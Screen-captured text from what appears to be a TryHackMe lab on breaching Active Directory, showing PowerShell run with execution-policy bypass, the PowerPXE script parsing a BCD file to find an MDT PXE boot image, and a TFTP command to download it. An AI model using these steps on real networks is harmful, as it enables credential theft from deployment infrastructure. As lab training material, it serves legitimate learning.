 TryHackMe | Bre
mecm microsof
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
tryhackme.com/room/b...
T
1 2 3 4
iSupport® - Knowl... Astra Schedule - H... Live - XProtect® W... »
Terminal
File Actions Edit View Help
VPN Terminal
PS
C:\Users\THM\Documents\am0>
$BCDFile = "conf.bcd"
PS
C:\Users\THM\Documents\am0>
Get-WimFile -bcdFile
$BCDFile
>> Parse the BCD file:
conf.bcd
>>>> Identify wim file :
<PXE Boot Image Location>
<PXE Boot Image Location>
WIM files are bootable images in the
Windows Imaging Format (WIM). Now
that we have the location of the PXE
Boot image, we can again use TFTP to
download this image:
SSH Command Prompt
PS
C:\Users\THM\Documents\am0>
tftp -i <THMMDT IP> GET "
<PXE Boot Image Location>"
03/03/2022 09:54 PM 98,573 PowerPXE.ps1
03/03/2022 09:54 PM 2,144 README.md
4 File(s) 114,103 bytes
2 Dir(s) 50,722,988,032 bytes free
thm@THMJMP1 C:\Users\thm\Documents\TeneBrae>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\TeneBrae> ls
Directory: C:\Users\thm\Documents\TeneBrae
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/15/2022 3:59 AM 12288 conf.bcd
-a---- 3/3/2022 8:54 PM 1098 LICENSE
-a---- 3/3/2022 8:54 PM 98573 PowerPXE.ps1
-a---- 3/3/2022 8:54 PM 2144 README.md
PS C:\Users\thm\Documents\TeneBrae> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\TeneBrae> $BCDFile = "conf.bcd"
PS C:\Users\thm\Documents\TeneBrae> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\TeneBrae>
HACK SMARTER
Right Ctrl
10:02 PM
6/14/2022